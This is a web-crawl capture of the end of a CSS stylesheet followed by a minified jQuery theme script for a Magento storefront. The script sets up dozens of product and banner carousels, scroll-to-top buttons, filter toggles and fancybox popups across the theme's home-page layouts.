  font-size: 16px;
  font-weight: 800;
}
.sidebar-additional #addthis_wrap {
  clear: both;
  background: white;
  position: relative;
  padding: 10px 10px 20px 10px;
  display: grid;
}


--- FILE ---
content_type: application/javascript
request_url: https://secotechnologies.co.uk/pub/static/frontend/Sm/market/en_US/Sm_Market/js/yttheme.min.js
body_size: 20960
content:
define(["jquery","owlcarousel","jqueryfancyboxpack","jqueryfancyboxmedia","mage/translate"],function($){$(document).ready(function(){$('.sm_megamenu_menu > li > div').parent().addClass('parent-item');var full_width=$('body').innerWidth();$('.full-content').css({'width':full_width});$(window).resize(function(){var full_width=$('body').innerWidth();$('.full-content').css({'width':full_width});});$('body').bind('touchstart',function(){});$('#yt-totop').click(function(){$('body,html').animate({scrollTop:0},800);return false;});$("body").on('click','#btn-filter, .filter-overlay, #close-btn',function(){$('html').toggleClass('show-filter-sidebar');});$("#yt-totop-fix").hide();$(function(){var wh=$(window).height();var whtml=$(document).height();$(window).scroll(function(){if($(this).scrollTop()>whtml / 10){$('#yt-totop-fix').fadeIn();}else{$('#yt-totop-fix').fadeOut();}});$('#yt-totop-fix').click(function(){$('body,html').animate({scrollTop:0},800);return false;});});function fixWidth(){if($('.header-style-10').length&&$('.home-page-10').length&&full_width>768){var header_width=$('.header-wrapper > .container').width();$('#maincontent').css({'width':header_width+60,'display':'block'});$('.header-wrapper').css({'width':header_width+60,'display':'block'});}}
fixWidth();$(window).resize(function(){fixWidth();});$('.play-video').fancybox({openEffect:'none',closeEffect:'none',helpers:{media:{}}});$('.aboutus-page .slider-ourmember').owlCarousel({pagination:false,center:false,nav:true,loop:false,margin:30,navText:['prev','next'],slideBy:1,autoplay:false,autoplayTimeout:2500,autoplayHoverPause:true,autoplaySpeed:800,startPosition:0,responsive:{0:{items:1},480:{items:2},768:{items:3},1200:{items:4}}});$('.aboutus-page .slider-happy-client').owlCarousel({pagination:false,center:false,nav:true,loop:false,margin:30,navText:['prev','next'],slideBy:1,autoplay:false,autoplayTimeout:2500,autoplayHoverPause:true,autoplaySpeed:800,startPosition:0,responsive:{0:{items:1},480:{items:1},768:{items:1},1200:{items:1}}});$(".home-page-1 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-1 .home-collection .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:6}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".home-page-2 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-2 .clients-say-slider").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:1},992:{items:1},1200:{items:1}},autoplay:false,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-2 .home-collection .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:4},1200:{items:5}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".home-page-3 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-3 .clients-say-slider").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:1},992:{items:1},1200:{items:1}},autoplay:false,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-3 .home-collection .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:4},1200:{items:5}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".home-page-4 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-4 .home-collection .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:6}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".slidershow-header .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-5 .clients-say-slider").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:1},992:{items:1},1200:{items:1}},autoplay:false,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-5 .brand-slider .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:4},1200:{items:5},},autoplay:false,loop:false,nav:true,dots:false,autoplayHoverPause:true,margin:18});$(".home-page-5 .slider-post").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:2},992:{items:3},1200:{items:3},},autoplay:false,loop:false,nav:true,dots:false,autoplayHoverPause:true,margin:30});$(".home-page-5 .slider-deal-type2 .block-content-products").owlCarousel({items:1,autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-5 .list-slider-1 .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:1},992:{items:1},1200:{items:1},},autoplay:false,loop:false,nav:true,dots:false,autoplayHoverPause:true,margin:30});$(".home-page-5 .list-slider-2 .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:1},992:{items:1},1200:{items:1},},autoplay:false,loop:false,nav:true,dots:false,autoplayHoverPause:true,margin:30});$(".home-page-5 .brand-slider .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:4},1200:{items:5},},autoplay:false,loop:false,nav:true,dots:false,autoplayHoverPause:true,margin:18});$(".home-page-6 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-6 .slider-deal-type2 .block-content-products").owlCarousel({items:1,autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-6 .slider-brand").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:2},480:{items:3},768:{items:4},991:{items:5},1200:{items:6}}});$(".home-page-7 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-7 .slider-deal-type2 .block-content-products").owlCarousel({items:1,autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-7 .home-collection .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:6}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".home-page-8 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-8 .list-slider").owlCarousel({nav:true,dots:false,margin:10,responsive:{0:{items:1},480:{items:2},768:{items:2},991:{items:3},1200:{items:3}}});$(".home-page-8 .home-collection .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:6}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".home-page-8 .slider-deal-type2 .block-content-products").owlCarousel({items:1,autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-8 .clients-say-slider").owlCarousel({nav:false,dots:true,margin:30,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:1},1200:{items:1}}});$(".home-page-8 .slider-categories").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:2},991:{items:3},1200:{items:4}}});$(".home-page-8 .slider-brand").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:2},480:{items:3},768:{items:4},991:{items:5},1200:{items:6}}});$(".home-9-style .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-9 .slider-brands").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:2},480:{items:3},768:{items:4},991:{items:5},1200:{items:6}}});$(".home-page-9 .collections").owlCarousel({nav:true,dots:false,margin:10,responsive:{0:{items:1},480:{items:3},768:{items:4},991:{items:4},1200:{items:6}}});$(".home-page-10 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$('.home-page-10 .slider-brand').owlCarousel({margin:35,nav:true,dots:false,loop:false,responsive:{0:{items:2},480:{items:3},768:{items:4},991:{items:4},1200:{items:5}}});$(".home-page-10 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4}}});$(".header-11-style.home-11-style .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-11 .products-slider .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5}}});$(".home-page-11 .slider-brands").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:2},480:{items:3},768:{items:4},991:{items:5},1200:{items:6}}});$(".home-12-style .sm-imageslider-content").owlCarousel({center:false,startPosition:0,margin:0,responsive:{0:{items:1},768:{items:1}},nav:true,loop:true,dots:false,dotsSpeed:1000,slideBy:1,autoplay:true,autoplayTimeout:5000,autoplayHoverPause:true,autoplaySpeed:800,navSpeed:1000,mouseDrag:true,responsiveRefreshRate:100,});$(".home-page-12 .slider-1 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5}}});setTimeout(function(){$(".home-page-12 .banner-slider").owlCarousel({nav:false,dots:true,margin:0,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:3},1200:{items:3}}});},1000);$(".home-page-12 .slider-2 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:2},1200:{items:3}}});$(".home-page-12 .slider-3 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:2},1200:{items:3}}});$('.home-page-12 .slider-brand').owlCarousel({margin:35,nav:true,dots:false,loop:true,responsive:{0:{items:2},480:{items:3},768:{items:4},991:{items:4},1200:{items:5}}});$(".home-page-13 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-13 .slider-deal .block-content-slider").owlCarousel({nav:false,dots:true,margin:5,stagePadding:5,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:2},1200:{items:2}}});$(".home-page-13 .slider-1 .block-content-slider").owlCarousel({nav:true,dots:false,margin:5,stagePadding:5,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:2},1200:{items:3}}});$(".home-page-13 .slider-2 .block-content-slider").owlCarousel({nav:true,dots:false,margin:5,stagePadding:5,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:2},1200:{items:3}}});$(".home-page-13 .slider-3 .block-content-slider").owlCarousel({nav:true,dots:false,margin:5,stagePadding:5,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4}}});$(".home-page-14 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});setTimeout(function(){$(".home-page-14 .deal-slider-id14 .block-content-products").owlCarousel({autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:1},1366:{items:2},1920:{items:1}},});},500);setTimeout(function(){$(".home-page-14 .slider-1 .block-content-slider").owlCarousel({nav:true,dots:false,stagePadding:5,margin:16,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},1500:{items:6},1800:{items:4}}});},500);setTimeout(function(){$(".home-page-14 .slider-top-collection").owlCarousel({nav:true,dots:false,margin:20,stagePadding:2,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5}}});},2000);setTimeout(function(){$(".home-page-14 .slider-2 .block-content-slider").owlCarousel({nav:true,dots:false,stagePadding:5,margin:16,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4},1500:{items:5},1701:{items:6}}});},500);setTimeout(function(){$(".home-page-14 .slider-3 .block-content-slider").owlCarousel({nav:true,dots:false,stagePadding:5,margin:16,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4},1500:{items:5},1701:{items:6}}});},500);setTimeout(function(){$(".home-page-14 .slider-brands-id14").owlCarousel({nav:true,dots:false,margin:18,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:6},1200:{items:7,margin:20,},1440:{items:8}}});},1000);$(".home-15-style .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-15 .slider-id15 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,stagePadding:10,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4}}});$(".hot-cat-slider").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:4},1200:{items:8}},loop:false,autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".home-16-style .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});setTimeout(function(){$(".home-16-style .slider-categories").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:4},992:{items:5},1200:{items:5}},autoplay:true,loop:false,nav:false,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:10,});},1000);$(".home-page-16 .deal-slider-id16 .block-content-products").owlCarousel({autoplay:false,nav:false,dots:true,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:2},1366:{items:2},1920:{items:2}},});$(".home-page-16 .slider-1 .block-content-products").owlCarousel({autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},},});$(".home-page-16 .slider-2 .block-content-products").owlCarousel({autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:1},1200:{items:1},},});$(".home-page-16 .slider-3 .block-content-products").owlCarousel({autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:1},1200:{items:1},},});$(".home-page-16 .slider-4 .block-content-products").owlCarousel({autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:1},1200:{items:1},},});$(".home-17-style .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-17-style .slider-deal .block-content-slider").owlCarousel({nav:true,dots:false,margin:10,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:3},1200:{items:4}}});$(".home-page-18 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-18 .slider-1 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},}});$(".home-page-18 .client-slider-fashion").owlCarousel({items:1,autoplay:true,loop:true,nav:false,dots:true,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-18 .slider-2 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},}});$(".home-page-19 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:true,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-19 .slider-categories").owlCarousel({nav:true,dots:false,margin:30,loop:true,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4}}});$(".home-page-20 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:true,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".header-style-21 .search-cart #search").focus(function(){$(".header-style-21 .search-cart .search-wrapper").addClass('active');}).blur(function(){$(".header-style-21 .search-cart .search-wrapper").removeClass('active');});$(".home-page-21 .slidershow .owl-carousel").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-21 .featured-products .owl-carousel").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},}});$(".home-page-21 .client-wrapper .owl-carousel").owlCarousel({items:1,autoplay:true,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-21 .img-gallery").fancybox({openEffect:'fade',closeEffect:'fade'});$(".home-page-22 .slidershow .owl-carousel").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-22 .slider-1 .owl-carousel").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4},}});$(".home-page-22 .slider-2 .owl-carousel").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4},}});$(".home-page-23 .slidershow .owl-carousel").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-23 .cat-slider .owl-carousel").owlCarousel({nav:true,dots:false,margin:1,navText:[$.mage.__("prev"),$.mage.__("next")],responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},}});$(".home-page-23 .brand-slider .owl-carousel").owlCarousel({nav:true,dots:false,margin:30,navText:[$.mage.__("prev"),$.mage.__("next")],responsive:{0:{items:2},480:{items:3},768:{items:3},991:{items:4},1200:{items:7},}});$(".home-page-23 .gallery-slider .owl-carousel").owlCarousel({nav:true,dots:false,margin:2,navText:[$.mage.__("prev"),$.mage.__("next")],responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},1600:{items:6},}});var owl_deal=$('.home-page-23 .slider-deal .owl-carousel');owl_deal.owlCarousel({nav:true,dots:false,margin:1,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:2},1200:{items:3},1600:{items:5},}});$('.home-page-23 .slider-deal .owl-next-trigger').click(function(){owl_deal.trigger('next.owl.carousel');});$('.home-page-23 .slider-deal .owl-prev-trigger').click(function(){owl_deal.trigger('prev.owl.carousel');});});});